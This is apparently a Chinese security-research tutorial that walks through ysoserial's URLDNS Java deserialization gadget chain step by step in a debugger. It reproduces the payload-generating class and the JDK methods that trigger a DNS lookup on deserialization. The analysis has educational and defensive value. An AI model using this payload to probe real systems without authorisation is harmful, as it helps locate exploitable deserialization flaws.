前言
从之前shiro、fastjson等反序列化漏洞刚曝出的时候,就接触ysoserial的工具利用了,不过这么久都没好好去学习过其中的利用链,这次先从其中的一个可以说是最简单的利用链URLDNS开始学起。
分析
单独看URLDNS的利用链,ysoserial的URLDNS代码:https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/URLDNS.java
复制到IDEA中,并导入ysoserial的jar包,当然也可以直接构建生成整个ysoserial项目,然后找到对应的java文件进行调试。
先看下整体代码:
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap();
URL u = new URL(null, url, handler);
ht.put(u, url);
Reflections.setFieldValue(u, "hashCode", -1);
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
}
可看到代码量其实很少,这里简单介绍下getObject方法就是ysoserial调用生成payload的方法,先生成个poc并调试下,在调试配置处填入对应的测试参数:http://xxxxx.v1ntlyn.com

直接在PayloadRunner.run(URLDNS.class, args);处下断点,后面一步步跟随程序运行,查看序列化生成的过程
一步步跟入后,后面会来到ht.put(u, url);

这里的url值就是我们传入的参数,后面重点跟入分析。
这里查看下hashmap类的put方法,
public V put(K key, V value) {
return putVal(hash(key), key, value, false, true);
}

这里又调用了putVal函数,而这里的key就是我们上面的url对象,并且key还是作为hash方法的参数,继续跟入hash方法,
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
跟入到hash方法后,发现这里调用了key.hashCode(),而这里的key就是java.net.URL对象,继续跟入查看URL类的hashcode方法,
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}

而这里当hashCode值不为-1时,就会调用SilentURLStreamHandler类的hashCode方法,而我们知道,SilentURLStreamHandler类是URLStreamHandler抽象类的子类,再查看其Hashcode方法,

发现最终会调用getHostAddress方法,于是整条利用链就大概清晰了。
不过这是生成序列化对象过程调试,后面继续跟入反序列化的readObject查看下整条链的过程。
直接来到Hashmap类的readObject方法的putVal()下断点:
putVal(hash(key), key, value, false, false);

putVal方法中会调用hash方法,其中,hash方法的参数是一个java.net.URL对象,跟入hash方法
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}

这里又调用了key的hashcode方法,而这里的key是java.net.URL对象,跟入查看URL类的hashcode方法
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}

这里hashCode不为-1的话就直接返回了,handler是URLStreamHandler对象,继续跟进其hashCode方法。
protected int hashCode(URL u) {
int h = 0;
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase().hashCode();
}
...
}

到这里我们发现调用了getHostAddress方法,其实到这里就已经可以不用再跟入了,整条利用链已经很清晰了。
不过为了进一步理解poc的生成,我们继续跟入下getHostAddress方法,
protected synchronized InetAddress getHostAddress(URL u) {
if (u.hostAddress != null)
return u.hostAddress;
String host = u.getHost();
if (host == null || host.equals("")) {
return null;
} else {
try {
u.hostAddress = InetAddress.getByName(host);
} catch (UnknownHostException ex) {
return null;
} catch (SecurityException se) {
return null;
}
}
return u.hostAddress;
}
之所以重写返回null是因为为了不会发起两次DNS请求,在序列化的时候重写getHostAddress方法就不会去执行到InetAddress.getByName(host); 这样生成poc的时候就只有在反序列化的时候才发起一次DNS请求
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
所以,要完成这个反序列化,首先要实例化一个hashmap对象,并初始化一个URL对象,作为key放在hashmap对象中,还要设置hashcode的值为-1,才能调用到后面的getHostAddress方法从而发起dns请求。
最后简单总结下整条链:
- HashMap->readObject()
- HashMap->hash()
- URL->hashCode()
- URLStreamHandler->hashCode()
- URLStreamHandler->getHostAddress()
- InetAddress->getByName()